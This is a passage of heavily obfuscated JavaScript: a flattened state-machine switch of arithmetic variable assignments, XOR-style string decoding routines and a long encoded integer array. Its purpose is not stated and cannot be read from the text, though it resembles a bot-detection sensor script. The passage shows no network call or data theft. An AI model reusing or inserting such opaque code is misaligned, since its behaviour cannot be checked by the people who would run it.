Oh:{QN=Rc*bw*xz-jJ;hf=bw*xz*qz+Lm+nn;kV=FZ+xz+Rc+mb+ZD;x0F=mb*Ww+qz+FZ+bw;RsF=mb*nn+qz*Lm;VVF=B5;}break;case AF:{G8=Ww*mb-xz*Lm+Rc;OkF=FZ*jJ*Lm+qz-xz;nC=nn+Lm+jJ+ZD*FZ;S0F=xz*Rc+ZD*bw+Lm;ZHF=mb*Ww+jJ*xz-nn;pC=mb*jJ-Ww*FZ;Wj=FZ*ZD*nn-qz;VVF=c0;c7=Lm*bw*Rc+ZD-FZ;}break;case dF:{WbF=mb+ZD*Rc-xz-FZ;Q8=hw*mb*qz-nn-xz;nUF=Lm*qz*FZ+nn-hw;n0F=jJ*ZD+qz*nn;VVF-=YB;}break;case N0:{OdF=FZ*mb+Lm+xz*nn;Zf=Ww+Lm*nn*hw*ZD;ldF=Rc*mb-ZD+hw+jJ;qkF=mb+xz*bw*ZD-Ww;VVF=lk;qg=jJ*mb-Ww+FZ;qI=mb*xz+Lm+FZ*hw;Wb=mb*jJ+Lm-nn+qz;}break;case Y9:{var EqE=wVF[ZE];VVF=M9;var lHE=wVF[SR];var HfF=wVF[Jq];var TsE=fl([],[]);}break;case fU:{while(JV(BEE,Ex)){if(ZX(k6E[gqE[bw]],k5[gqE[hw]])&&YQ(k6E,gdE[gqE[Ex]])){if(VJ(gdE,TkE)){POF+=W4E(ER,[b6E]);}return POF;}if(q1(k6E[gqE[bw]],k5[gqE[hw]])){var H4E=lfF[gdE[k6E[Ex]][Ex]];var OEE=W4E.apply(null,[m4,[fl(b6E,IS[sG(IS.length,hw)]),BEE,k6E[hw],H4E]]);POF+=OEE;k6E=k6E[Ex];BEE-=ED(Uq,[OEE]);}else if(q1(gdE[k6E][gqE[bw]],k5[gqE[hw]])){var H4E=lfF[gdE[k6E][Ex]];var OEE=W4E.apply(null,[m4,[fl(b6E,IS[sG(IS.length,hw)]),BEE,Ex,H4E]]);POF+=OEE;BEE-=ED(Uq,[OEE]);}else{POF+=W4E(ER,[b6E]);b6E+=gdE[k6E];--BEE;};++k6E;}VVF=JU;}break;case Ud:{jJ=hw*FZ-bw+Ww;qz=Lm*Ww-jJ*bw;VVF=OH;Rc=bw-Lm+qz+jJ;nn=Ww+hw;ZD=Lm+FZ*Ww+bw+qz;}break;case xF:{while(kD(HVF,JOF.length)){var FFE=MM(JOF,HVF);var HUE=MM(Sf.RR,VUE++);xWE+=W4E(ER,[N8(KI(N8(FFE,HUE)),HJ(FFE,HUE))]);HVF++;}VVF-=MU;}break;case wR:{HQ=mb*Lm+FZ*bw;gg=Ww*xz+FZ*mb+nn;IP=qz*mb+Rc*FZ-jJ;VVF=G0;vx=ZD*nn*Lm-jJ+Rc;CG=qz*mb+jJ-hw-bw;sf=mb*Rc-qz*hw*FZ;Wz=ZD-Ww+FZ*Lm*Rc;}break;case PE:{b1=mb*nn+FZ+Ww*Rc;VVF=m0;JJ=FZ-Rc+qz+mb*xz;sL=Lm+Ww*FZ*ZD+qz;ZQ=Ww+xz+qz*FZ*Rc;N7=nn+Ww*FZ*jJ*xz;KJ=nn-jJ-qz+Rc*mb;}break;case xh:{DlF=bw*mb*Ww+ZD*Rc;fEF=Rc+mb*Lm-Ww-ZD;B1F=mb*Ww+Rc*FZ;QV=nn*bw-ZD+mb*Rc;LFF=bw*FZ*jJ*qz-Rc;xkF=mb+nn*xz*Lm+FZ;VVF=l6;pRF=jJ*mb+bw+ZD*qz;}break;case k6:{fj=bw*Rc*Lm*Ww;vRF=bw*nn*mb+Lm-ZD;bD=nn*mb+hw-ZD-jJ;P5F=hw*jJ*FZ+Ww*mb;TQF=nn+Rc*FZ*xz+hw;YY=mb*Ww+nn+jJ;SL=xz*mb+ZD-hw-Ww;VVF+=Hd;}break;case lk:{hcF=qz*jJ+hw+FZ*mb;VVF-=UU;gsF=qz+ZD*Rc*hw+xz;cXF=bw*xz*ZD+Ww+Lm;A7F=bw-ZD+Lm+qz*mb;Iz=mb*Ww-FZ-Lm;PhF=qz*mb-FZ-Rc*Lm;}break;case jE:{VVF-=sq;if(kD(zEE,MfF.length)){do{AN()[MfF[zEE]]=QZ(sG(zEE,hw))?function(){return ED.apply(this,[fR,arguments]);}:function(){var FBE=MfF[zEE];return function(LkE,JUE,KOF){var vfF=gD(LkE,JUE,l3);AN()[FBE]=function(){return vfF;};return vfF;};}();++zEE;}while(kD(zEE,MfF.length));}}break;case BE:{QkF=mb*jJ-Ww*qz;cb=xz*mb+Lm-jJ+nn;UV=mb*nn*bw+xz*qz;h6E=nn+hw+bw*ZD*xz;VVF=nE;}break;case qh:{FdF=Rc*bw*Lm*nn-jJ;ZO=Lm*mb-hw+Ww+jJ;lRF=mb*nn+qz*jJ+Rc;GQ=mb*qz-Lm+nn;CC=Ww+mb*hw*jJ;dO=FZ-nn+mb*Rc-ZD;DhF=bw+xz*Ww+Lm*mb;VVF=dH;}break;case Ld:{sg=bw*ZD*Rc-jJ;VVF-=Wq;Gf=mb*qz-Lm+ZD;FEF=Rc*mb-nn-jJ*Lm;HdF=Lm*qz*Rc-jJ-Ww;vmF=FZ+mb*qz+xz;PHF=Rc*bw+mb+ZD*xz;FHF=xz*FZ*Rc+Lm+Ww;}break;case wE:{wJ=FZ*Ww*Lm*qz+hw;K1F=nn*ZD*FZ-qz+xz;S6F=mb*Rc-xz*ZD*bw;VVF=Sd;lO=qz*xz*Rc-ZD-nn;QKF=Lm+xz*ZD+Rc*nn;nHF=Ww*qz+mb*jJ;}break;case f4:{N3=hw*Rc+bw*FZ-xz;VVF-=g9;Dv=Rc+Ww*ZD-qz*nn;Y3=nn+ZD+Ww*jJ;Ob=bw-xz+ZD+qz;jt=bw+hw+Lm*xz+nn;KP=Rc+hw-FZ+qz*xz;kl=Rc*Lm+hw+xz;}break;case jk:{YsF=Lm+jJ*ZD*bw-xz;S1F=xz*mb-hw+ZD+jJ;VVF=VB;mXF=qz*bw*ZD+jJ-Rc;HRF=xz*mb+jJ*qz;Wf=qz+mb*xz-nn+jJ;}break;case Pd:{return DsE;}break;case Jd:{VVF-=m5;kM=mb+qz*Ww*Lm+bw;hpF=ZD*Lm*Ww+hw;gv=FZ*xz*Lm*hw-nn;lr=jJ+ZD*FZ+xz*mb;Ej=Lm+ZD*nn*FZ*hw;gBF=qz*ZD-hw-jJ*Ww;}break;case V:{BZ=jJ*xz+bw*nn*FZ;n3F=jJ+FZ*Rc*xz;Ij=jJ*mb-ZD-FZ+qz;vr=ZD*Rc-jJ*Ww-xz;CqF=ZD*xz-hw-nn*FZ;VVF+=L4;xl=mb*Rc-bw-ZD-Ww;OG=qz+mb+Ww*bw+ZD;}break;case Pk:{VVF=dR;Xg=qz*mb+xz*FZ;DkF=FZ+mb*bw+qz+hw;d1=jJ+Lm*bw*nn*xz;ff=mb*Lm-qz*xz;zqF=mb*Rc-bw*Ww+jJ;lI=qz+FZ*Rc*Ww*hw;}break;case Jq:{var EEE=wVF[ZE];gD=function(QfF,RWE,nqE){return W4E.apply(this,[Y9,arguments]);};VVF=AB;return K8(EEE);}break;case GR:{ID=Ww*jJ*nn-xz+Rc;GS=xz+Rc-FZ+ZD;RY=hw-jJ+nn*Rc*bw;VVF=X;ww=Lm+bw*Ww+xz*qz;vQ=Rc*Ww*bw+nn;TP=ZD*Ww-xz;Pf=Rc*qz-nn+Lm;Vx=mb*Lm-nn-Rc+FZ;}break;case wq:{VVF=AB;for(var JEE=Ex;kD(JEE,zrF[AN()[Jv(Ex)].call(null,Jx,v5,Nn)]);JEE=fl(JEE,hw)){PqE[AN()[Jv(qz)](hdF,mI,QZ([]))](hqE(QHE(zrF[JEE])));}var BBE;return IS.pop(),BBE=PqE,BBE;}break;case gd:{QUF=jJ*Rc*xz-Lm;QSF=nn-xz+Lm*mb+ZD;qZF=bw+xz-Lm+ZD*Rc;VVF+=ld;EO=FZ+qz*bw*Ww*Lm;vhF=FZ-Rc+xz*Lm*jJ;UTF=jJ*Rc+qz+mb*xz;}break;case Ns:{nD=jJ*qz*FZ+hw-nn;VVF-=mB;np=xz-ZD-Lm+Ww*mb;NQ=Lm*Rc*nn-jJ-FZ;pI=FZ+ZD*xz+nn-hw;}break;case Sd:{VVF+=LH;TWF=ZD*jJ+mb;AhF=hw+nn*xz*FZ*Ww;NIF=ZD+Lm*mb+Ww+qz;MBF=mb*qz-hw-ZD-Lm;FQ=nn*bw*FZ*qz;}break;case E6:{kL=Lm-xz+Ww*mb+qz;Tc=Ww+xz+qz*mb-ZD;l0F=mb*Rc-ZD+bw;q7=xz+mb*Lm+ZD*nn;VVF=m5;V0F=jJ*ZD+mb*FZ-Rc;MEF=Rc+mb*qz-bw+Ww;IJ=xz+qz*Lm+nn*mb;}break;case Q4:{s2=bw*ZD*nn*Ww;QG=xz*mb+bw-qz+hw;qb=jJ+bw+ZD*qz;VVF+=Yk;jP=Rc+xz*mb-jJ-qz;vC=FZ+jJ*xz+mb-hw;}break;case ER:{var dCF=wVF[ZE];VVF=AB;if(AsF(dCF,A5)){return k5[zGF[bw]][zGF[hw]](dCF);}else{dCF-=ps;return k5[zGF[bw]][zGF[hw]][zGF[Ex]](null,[fl(UP(dCF,Rc),IR),fl(zc(dCF,jd),Wh)]);}}break;case j4:{VVF+=DU;K4F=FZ*mb+jJ*nn;tV=jJ*mb-ZD+bw-Lm;vvF=jJ*mb+Ww*hw-ZD;TNF=Ww*mb-xz-jJ+qz;wZF=jJ+bw*Lm+Ww*mb;}break;case QR:{wBF=Lm*xz+jJ*mb-qz;rG=FZ*mb-qz-bw+ZD;wwF=mb+FZ+Lm*jJ*Rc;Uc=Ww*nn*xz*jJ+Lm;GdF=bw-jJ-Ww+Lm*mb;xWF=Rc*bw*FZ*qz-jJ;VVF-=ss;}break;case NU:{k8=Ww*ZD*Lm-nn*FZ;qmF=mb*Lm+bw*jJ*nn;RUF=hw+Ww*jJ+mb*qz;f9F=qz*mb+Rc*xz-Lm;cBF=bw*ZD+qz*mb-xz;MdE=bw+Rc*xz*qz-nn;VVF-=gR;}break;case zR:{VVF+=Yq;QQ=ZD*nn-bw-hw+mb;qQ=qz-Lm*nn+Rc*mb;pj=FZ+jJ+Lm*ZD-Rc;Bj=qz+jJ*nn+bw*mb;T4F=qz*FZ-xz+jJ*ZD;Yb=ZD*hw*Lm+FZ;GjF=bw-FZ+mb*xz;}break;case rH:{WEF=Ww*Lm+mb*FZ-jJ;VVF=Y6;mC=Lm*mb+bw+qz+xz;OUF=nn*mb-Ww-ZD-xz;KC=mb*Lm+qz+xz*jJ;}break;case IF:{HvF=xz*mb+ZD+nn+FZ;DHF=jJ*qz+Lm*mb-Rc;ZVF=Ww*hw*Rc+nn*mb;DUF=hw-qz+ZD*Lm+mb;VVF+=Iq;GM=nn+Rc*Lm*qz+xz;}break;case Y4:{Sb=Lm*xz+nn*FZ-qz;VVF+=pq;QX=Lm*bw-nn+Rc*xz;kp=jJ*Rc+Lm-qz;Cp=Lm+qz-FZ+ZD+hw;OD=FZ*jJ+ZD*Rc+mb;}break;case W6:{bc=xz*ZD*Ww-mb-bw;MZF=qz+hw+Lm+xz*mb;VVF+=zq;QwF=jJ+Ww*Lm*ZD+hw;bb=hw+Lm*nn*ZD+xz;OO=qz*ZD+nn*bw*xz;DFF=FZ*jJ*ZD+Ww-qz;Gj=Lm*nn-xz-Rc+mb;}break;case l6:{Wp=xz*mb-ZD;HYF=Lm*mb-Rc*jJ*FZ;lpF=ZD+mb*nn-xz*hw;VVF=jk;Mj=jJ*nn*Lm*FZ-mb;p8=mb*Lm-qz-Rc-Ww;}break;case k9:{wEF=qz+ZD*FZ*nn-Lm;FL=nn*FZ*ZD+xz-mb;l6F=nn+Rc+mb*xz+FZ;U1F=xz*mb+nn+FZ*hw;VVF=XK;}break;case vH:{M0F=hw*jJ*mb-ZD+Rc;lC=Rc*xz*Lm-bw*qz;P7=nn*ZD+Rc*bw+xz;VVF-=O0;VUF=mb+hw+bw*FZ*jJ;}break;case UH:{wqF=qz*ZD+xz*Lm+Rc;fC=nn*ZD*Ww+xz+FZ;RO=bw+xz+mb*qz;z3=Lm+ZD+jJ+FZ*mb;KnF=qz*ZD+bw+mb*Ww;VVF-=hs;xnF=hw+ZD*qz-Rc+mb;EC=FZ*Rc*qz+ZD-xz;nTF=bw*FZ+Rc+jJ*mb;}break;case qE:{nSF=mb*nn+xz*Lm*FZ;TnF=Lm+Rc*Ww*jJ*bw;dNF=mb*Lm+hw+ZD;HKF=qz*Lm*jJ*bw*hw;VVF=Wk;NhF=ZD+xz*bw+qz*mb;sgF=nn+xz*hw*jJ*qz;tXF=FZ*qz*xz+Rc-bw;LmF=hw*qz*FZ+mb*xz;}break;case cU:{var OWE=PdE[XFE];VVF=Xd;for(var QCF=sG(OWE.length,hw);YQ(QCF,Ex);QCF--){var drF=zc(sG(fl(QCF,qEE),IS[sG(IS.length,hw)]),VsE.length);var PsE=MM(OWE,QCF);var qVF=MM(VsE,drF);n4E+=W4E(ER,[N8(KI(N8(PsE,qVF)),HJ(PsE,qVF))]);}}break;case tF:{SjF=Rc-hw+mb*jJ-xz;NM=Rc*nn*bw*xz-hw;NKF=bw*mb*nn+jJ*xz;j3F=Rc+qz*bw*xz*FZ;WBF=Ww*ZD*FZ*bw-xz;VVF=k9;hqF=Rc-nn*Lm+mb*xz;fHF=gb-X7-wX+hqF+DSF;}break;case C6:{for(var msE=Ex;kD(msE,ZCF[AN()[Jv(Ex)](Jx,F0,QZ(Ex))]);msE=fl(msE,hw)){var R4E=ZCF[AN()[Jv(xz)].call(null,N3,Dz,Lf)](msE);var wUE=LWE[R4E];bUE+=wUE;}VVF+=DE;}break;case UU:{cG=qz+xz+Lm-nn+mb;FBF=mb+ZD+Ww*Rc+jJ;WZF=qz*mb-xz-Lm+jJ;YhF=Lm*xz*jJ+Ww*bw;q4F=xz*mb-bw*ZD+Ww;VVF=Xq;}break;case U9:{bQ=FZ*ZD+Ww-hw+xz;FKF=hw+mb*qz+Lm+jJ;sj=qz*mb-Lm*ZD;VVF-=AU;bJ=Rc*Lm+mb*hw+jJ;Uz=FZ*ZD+nn+xz;wWF=bw*FZ*Ww*jJ;}break;case xU:{n6F=nn-xz+mb*jJ-Lm;VVF-=Sd;Y9F=ZD+FZ*mb+bw;gmF=Rc*qz*Ww+mb*FZ;p3F=jJ+Rc-hw+ZD*qz;tO=ZD+mb*FZ+xz;}break;case gU:{BO=mb*FZ+Lm+Ww-xz;BnF=jJ*Lm+FZ*ZD*bw;SJ=qz*nn*Lm;MkE=mb*Lm-qz-bw*FZ;LQ=ZD*xz+FZ+jJ;VVF=hG;}break;case Ph:{c6F=Rc*ZD-mb-Lm+xz;NBF=ZD*Ww*nn-Rc-xz;Wg=Lm*hw+mb+qz*bw;f8=ZD-nn*Ww+FZ+mb;gM=Lm+jJ*FZ*nn;VVF=P1;qS=Lm-Ww+nn*ZD-xz;hQ=Rc*xz*qz-Lm;}break;case L1:{Fj=Lm-ZD+Rc+mb*FZ;Qb=xz*ZD-qz*hw+Lm;YL=Lm*hw*Rc+nn+jJ;pp=nn*xz+hw-FZ+ZD;YJ=bw*ZD+mb+Lm-qz;VVF-=EE;}break;case nG:{HEF=Ww*jJ*qz*nn+xz;sYF=xz*mb-qz+hw-jJ;RSF=qz+bw*Rc*ZD-xz;PEF=ZD*Rc-Lm+nn*FZ;VVF=Zw;}break;case FA:{ZkF=hw+bw*Ww*mb+xz;JmF=hw-xz+ZD*jJ*FZ;VEF=bw*ZD*qz+FZ-nn;VVF+=Pt;EvF=xz*qz-bw+Lm*ZD;}break;case Sm:{VVF-=RB;if(q1(typeof gdE,gqE[Ww])){gdE=TkE;}var POF=fl([],[]);b6E=sG(LhE,IS[sG(IS.length,hw)]);}break;case c0:{tWF=Ww+FZ*ZD+Lm*mb;VVF=LH;QvF=xz+FZ*qz*Lm+mb;wbF=qz*ZD+nn+Rc+jJ;wL=Rc-nn+qz*mb-xz;}break;case Pv:{fkF=xz+FZ+Rc+mb*qz;W0F=qz*mb+Ww+jJ;zdF=qz*mb-ZD-xz-nn;K5F=jJ*Ww*ZD-mb;VVF=nw;}break;case sm:{nX=xz*Rc-hw-FZ*qz;Fp=jJ*hw-Ww+Rc+Lm;JX=xz+Lm*nn+FZ;Xr=bw-nn+Rc+ZD+xz;VQ=xz+FZ*hw*nn-Ww;Lf=xz+FZ*Rc-qz-hw;pt=qz*Lm-jJ*bw-hw;VVF=x5;}break;case dB:{VVF-=IF;while(JV(hEE,Ex)){if(ZX(P6E[IBE[bw]],k5[IBE[hw]])&&YQ(P6E,YVF[IBE[Ex]])){if(VJ(YVF,BdE)){DsE+=W4E(ER,[dqE]);}return DsE;}if(q1(P6E[IBE[bw]],k5[IBE[hw]])){var WWE=jrF[YVF[P6E[Ex]][Ex]];var kBE=W4E(Cq,[hEE,WWE,fl(dqE,IS[sG(IS.length,hw)]),JZ,Cp,P6E[hw]]);DsE+=kBE;P6E=P6E[Ex];hEE-=ED(LF,[kBE]);}else if(q1(YVF[P6E][IBE[bw]],k5[IBE[hw]])){var WWE=jrF[YVF[P6E][Ex]];var kBE=W4E.call(null,Cq,[hEE,WWE,fl(dqE,IS[sG(IS.length,hw)]),pP,gz,Ex]);DsE+=kBE;hEE-=ED(LF,[kBE]);}else{DsE+=W4E(ER,[dqE]);dqE+=YVF[P6E];--hEE;};++P6E;}}break;case A1:{X0F=Ww*nn*xz*Rc-Lm;bx=jJ-Lm+xz*Rc*FZ;pg=Lm+nn*bw*hw*ZD;rBF=mb*jJ-Ww-Rc*nn;FkF=mb*qz+nn+jJ+Rc;BP=mb*FZ-qz*hw*bw;rg=qz*Lm*jJ+mb-hw;rP=Ww*mb+hw+ZD*jJ;VVF-=jp;}break;case Nh:{VVF=AB;return [jJ,v8(VS),jJ,v8(N3),v8(Ww),zP,v8(Rc),Rc,v8(Lr),tn,v8(VS),Ex,v8(bw),FZ,v8(Lr),VQ,HZ,v8(VS),v8(bw),VS,Ex,v8(zt),kX,v8(Lm),fX,jJ,v8(FZ),v8(bw),pt,v8(bw),hw,v8(FZ),v8(bw),v8(hP),[Sw],Dr,Ex,v8(Dr),bw,FZ,v8(DA),[Sw],Ex,Sw,bw,[xz],v8(ZJ),Ex,[Ex],hw,hw,hw,hw,hw,hw,hw,hw,hw,hw,hw,hw,Lm,[Ex],hw,hw,hw,hw,hw,hw,hw,hw,hw,hw,hw,hw,v8(ID),hw,hw,hw,hw,hw,hw,hw,hw,hw,v8(Rc),v8(nn),jJ,hw,hw,Sw,v8(Rc),bw,jJ,v8(bw),v8(zP),ZJ,v8(FZ),v8(bw),VS,Ex,v8(Lm),v8(hw),v8(Sw),HZ,[hw],DA,Ww,v8(Lm),Ex,Ex,jt,v8(hP),v8(FZ),Lp,v8(Lm),Sw,v8(fX),v8(hw),v8(fX),kX,Ww,v8(Lm),v8(jJ),fX,v8(FZ),jJ,v8(HZ),FZ,v8(Ww),qz,v8(Rc),v8(VS),HZ,hw,[N3],v8(bw),wX,v8(Lr),[FZ],[HZ],v8(I1),nX,Sw,[jJ],v8(DA),sl,VS,v8(hw),v8(Fp),v8(MS),nf,v8(qz),Ex,v8(Jb),wX,fX,hw,[Lm],v8(hw),v8(jJ),FZ,jJ,v8(wX),fX,Ww,v8(FZ),v8(JZ),nn,v8(bw),v8(Z7),pp,Ex,VS,v8(zP),v8(fX),Fp,Rc,v8(Ww),FZ,Ex,v8(xz),v8(Lm),v8(wX),VS,VS,v8(qz),Ex,v8(FZ),v8(qz),VS,v8(Dr),hw,Rc,v8(Lm),v8(bw),wX,v8(Lr),[FZ],Lp,v8(VS),v8(hw),v8(qz),v8(Jb),d7,Ex,fX,v8(zP),wX,vm,v8(zg),xz,N3,v8(Ww),Ww,Ww,v8(GS),ZD,VS,nn,v8(N3),Rc,v8(V7),VS,VS,v8(JX),nN,VS,v8(qz),HZ,v8(qz),v8(VS),Dr,v8(wX),v8(hw),v8(gz),d7,v8(FZ),MS,Fp,Dr,v8(I1),v8(Lr),gb,jJ,v8(xx),d7,v8(FZ),v8(bw),Bp,v8(RY),FZ,HV,v8(Dv),v8(hw),v8(qz),v8(hw),d7,v8(FZ),qz,JX,v8(VS),N3,Ww,v8(VS),v8(hw),v8(Z7),Jb,bw,Xr,Ex,v8(Sw),kX,v8(ww),qz,v8(zP),FZ,FZ,Rc,hw,Lm,xz,v8(Dr),v8(fX),[FZ],zP,hw,v8(Dr),N3,Ww,v8(bw),wX,v8(pt),Er,Dr,Ex,v8(wX),fX,Lm,nn,v8(jJ),v8(Ww),v8(hw),v8(Ww),HZ,FZ,v8(Rc),VS,xz,v8(nn),v8(x7),Cp,kX,v8(hw),FZ,v8(xz),v8(zg),Lf,zt,v8(VS),kX,v8(Fp),fX,v8(Vp),Lf,zt,qz,v8(zP),v8(kp),Ep,FZ,v8(KP),Ob,Nn,v8(VS),v8(fX),N3,v8(nn),v8(jJ),v8(Sb),wY,tn,FZ,v8(Ww),v8(RY),wY,tn,v8(Lm),ZJ,v8(Sw),Sw,Lm,hw,xz,qz,v8(fX),ID,v8(HZ),v8(Ww),qz,v8(bw),VS,v8(vm),OQ,Fp,v8(hw),v8(FZ),v8(qz),Ww,Ww,Ex,N3,Ex,v8(nn),v8(gz),v8(fX),bw,bw,Rc,hw,v8(wX),fX,v8(nX),nX,[xz],v8(N3),N3,v8(Ww),v8(Ob),VQ,fX,v8(Rc),xz,v8(Lm),fX,Rc,v8(Er),[FZ],[HZ],v8(vQ),fX,nX,Sw,[jJ],v8(N3),HZ,[hw],v8(zP),v8(Jb),v8(FZ),hw,V7,v8(fX),Dr,v8(bw),N3,Ww,v8(zP),hw,fX,hw,v8(qz),TP,v8(TP),Z7,Dr,v8(fX),Dr,[jJ],v8(gb),Sb,N3,v8(VS),hw,v8(xz),v8(pp),Pf,bw,Ex,bw,VS,nn,qz,v8(Jx),tn,v8(nn),wX,v8(tn),Jb,Sw,v8(Lp),v8(VQ),tn,nn,v8(nn),VS,v8(fX),N3,nn,v8(ZJ),zP,hw,v8(tn),Rc,Rc,v8(jJ),v8(VQ),DA,v8(N3),xz,nf,Ex,v8(nn),v8(Lm),v8(Lp),Sw,kX,v8(OQ),[ZJ],Ex,Fp,v8(zP),[hw],v8(zP),jJ,Sw,v8(Lp),VS,qz,v8(Fp),Dr,v8(wX),v8(fX),xz,bw,Lm,v8(Sw),v8(nn),v8(VS),Dr,v8(zP),qz,Ww,v8(FZ),v8(d7),wX,fX,hw,[Lm],v8(nn),v8(Lm),v8(bw),wX,v8(Ob),nX,[xz],FZ,FZ,v8(qz),v8(VS),v8(Jb),d7,v8(Ww),nn,v8(bw),hw,N3,Lp,v8(Lp),xz,Ww,v8(Ob),tn,nn,v8(bw),hw,N3,v8(bw),wX,v8(pt),Lf,v8(Ww),xz,v8(nn),v8(zP),fX,bw,fX,v8(Sw),qz,v8(bw),wX,v8(Lr),Sw,Lm,v8(Lm),xz,v8(xz),wX,v8(bw),Lm,v8(Xr),tn,v8(nn),Ww,hw,fX,v8(wY),JX,Ww,v8(Xr),OQ,v8(hw),v8(FZ),hw,v8(hw),nn,hw,Ww,qz,hw,hw,[N3],v8(Jb),Dr,v8(VS),FZ,v8(JX),I1,v8(xz),bw,v8(fX),zP,Ex,[Lm],v8(JX),[ZJ],v8(FZ),v8(DA),DA,xz,v8(HZ),fX,v8(nf),nN,HZ,v8(zP),v8(bw),wX,v8(I1),I1,Ex,v8(bw),v8(qz),v8(Lm),Dr,v8(hw),v8(wX),v8(Ww),jJ,v8(Lm),v8(Rc),v8(VS),fX,v8(N3),qz,Ww,v8(FZ),v8(N3),fX,v8(VS),bw];}break;case Wk:{fXF=hw-qz+xz*mb-Ww;dpF=mb*jJ+ZD*FZ-hw;mWF=xz-Rc-Ww+mb*qz;VVF=gd;vbF=nn+jJ*mb+ZD+xz;xUF=nn+ZD*Rc+mb+xz;xpF=Ww+Rc*Lm*qz;}break;case wm:{VVF+=ZR;TQ=ZD+Lm*mb-qz+xz;TRF=jJ+nn*Lm*ZD-FZ;YGF=ZD*bw*xz-qz*Lm;EYF=Lm*mb-Rc+bw;xYF=Ww-FZ+Lm*jJ*qz;}break;case K5:{hJ=FZ*mb-xz-qz;VVF=CH;UUF=xz+Lm*bw+jJ*mb;MqF=ZD*Rc*Ww-xz+FZ;bkF=mb*FZ-hw-nn;PdF=qz*ZD+jJ+Rc*Lm;xC=Lm+xz*mb*hw;}break;case gn:{ljF=ZD*xz+FZ+Lm+qz;wD=Lm*Ww*FZ+ZD*nn;Kg=Ww+ZD*Lm+FZ-hw;Zg=Ww*Lm*Rc+FZ*jJ;k3F=mb*bw-nn+qz*FZ;bz=Rc*bw*ZD-jJ*Lm;VVF-=st;}break;case E:{JP=xz*Lm*bw+nn+mb;zMF=jJ*ZD*Ww+mb-xz;VVF=Ts;dP=qz*Ww*xz-nn+FZ;zQ=Lm+xz+jJ*ZD+FZ;}break;case dR:{Nt=Lm+Rc+FZ+ZD*jJ;bI=ZD*FZ*nn-jJ-hw;mf=mb*bw+qz*Ww-hw;fz=Lm*qz*Rc+nn-mb;VVF-=mB;nBF=Rc*qz-hw+Ww*mb;}break;case X3:{nr=Ww*jJ*ZD-bw-mb;xO=FZ+qz*hw*mb+ZD;m2=mb*nn-jJ+Ww-hw;Xc=Ww+mb*FZ-ZD+xz;mx=hw*Rc*nn*FZ;NsF=Lm-qz+Ww+mb*bw;v4F=mb*Lm+xz+jJ;VVF+=Z1;}break;case p4:{H3=hw+xz*nn+ZD+jJ;Lp=FZ*hw*nn+Ww-bw;VVF=sm;Z7=Rc-nn+jJ*qz-hw;rm=bw-Ww+qz*Lm;Nn=jJ*FZ-Rc+ZD;gz=Lm*jJ-bw+Rc+nn;}break;case x1:{var Q4E;return IS.pop(),Q4E=bUE,Q4E;}break;case JA:{CM=Ww+ZD*jJ-nn-qz;Eb=mb+hw+FZ*jJ*Ww;xf=nn*jJ*hw*xz;csF=mb+Ww*ZD+bw-xz;QYF=bw*mb-hw-FZ;VVF+=bK;Om=qz*Ww*Lm+bw+nn;px=qz+ZD*jJ-xz-Ww;g8F=FZ+Rc+mb*nn-Ww;}break;case J4:{if(kD(RrF,N6E[gqE[Ex]])){do{L3()[N6E[RrF]]=QZ(sG(RrF,Jb))?function(){TkE=[];W4E.call(this,DH,[N6E]);return '';}:function(){var gsE=N6E[RrF];var HBE=L3()[gsE];return function(fHE,WOF,nkE,xUE){if(q1(arguments.length,Ex)){return HBE;}var jVF=W4E.call(null,m4,[fHE,WOF,nkE,Vp]);L3()[gsE]=function(){return jVF;};return jVF;};}();++RrF;}while(kD(RrF,N6E[gqE[Ex]]));}VVF=AB;}break;case v6:{XgF=bw-mb+Rc*xz*Lm;JhF=Rc+ZD*Lm*bw-nn;KwF=nn+jJ*mb-bw+qz;DRF=qz*nn*Rc+mb-hw;VVF=Ld;fO=Lm*mb-Rc-ZD-qz;Q2F=FZ*mb-ZD+bw;}break;case fE:{LEF=mb*Ww+jJ*qz-bw;b0F=Ww*jJ*ZD-Rc-qz;ChF=xz*nn*Lm*bw-hw;VVF=IF;NlF=nn+ZD+qz+mb*xz;rEF=qz*ZD-hw+FZ*bw;cf=mb*xz-Lm-Rc;}break;case Qs:{sD=mb-Ww-qz+ZD*Rc;tC=nn+Rc*xz*FZ+Ww;VVF-=nl;VkF=bw+Lm+FZ+ZD+mb;PC=nn+jJ*Ww*xz+hw;}break;case AS:{IBF=mb*jJ+xz+Lm+hw;USF=hw*qz+mb+ZD*Lm;RpF=bw*ZD*jJ-mb-Rc;lN=ZD*xz+bw*Ww;VM=xz+ZD*qz-mb-Ww;HkF=xz+FZ+mb+Rc*qz;cO=mb*bw+hw+Ww;p7=Ww*ZD+mb-nn+Rc;VVF-=zs;}break;case Z4:{VVF+=mk;return [[hw,hw,hw,hw,hw,hw,hw,hw,hw,hw,hw,hw,hw],[Lm,v8(Lm),qz,v8(FZ),N3,v8(xz)],[],[],[],[Lp,nn,v8(xz)],[v8(VS),fX,v8(Sw)],[v8(Rc),jJ,v8(hw)],[v8(Ww),FZ,v8(FZ)],[],[],[],[v8(Qv),Dr,N3,v8(xz)],[],[],[],[Cp,Ex,v8(Ww),Ww],[Xr,v8(Sw),qz,jJ],[Rc,jJ,v8(hw)]];}break;case Cq:{var hEE=wVF[ZE];var YVF=wVF[SR];var dBE=wVF[Jq];VVF+=ON;var JFE=wVF[I];var NfF=wVF[KE];var P6E=wVF[Kd];if(q1(typeof YVF,IBE[Ww])){YVF=BdE;}}break;case rS:{VVF+=fN;Nl=jJ+Lm+mb*xz-ZD;q5F=jJ*xz*Rc+Lm-hw;sSF=mb*Lm+hw+jJ+qz;Y4F=xz+qz+Rc*ZD*bw;Mg=hw-FZ+xz*mb-jJ;LD=Lm*Ww*ZD-nn*hw;}break;case rv:{Ac=nn+ZD*jJ+FZ*xz;ndF=xz+bw*Rc*ZD+mb;f7=mb*hw+xz*qz*bw;VVF=CF;WD=FZ+jJ*nn*Rc;rI=bw*ZD+qz*FZ*nn;HXF=mb*qz-jJ-xz;f0F=nn*ZD+mb+bw*xz;Mb=nn*FZ*Rc+mb-Lm;}break;case K3:{DQ=Lm+bw+Ww*Rc*qz;NC=FZ*Lm*hw*xz;Cr=qz*ZD+xz-jJ*nn;vV=hw+mb*Ww-bw*qz;Of=qz-FZ+nn*Lm*Rc;jdF=nn*mb+qz*Rc-ZD;bKF=ZD-Lm+jJ*mb-qz;VVF=WH;G2=qz*mb-Ww*xz-Rc;}break;case 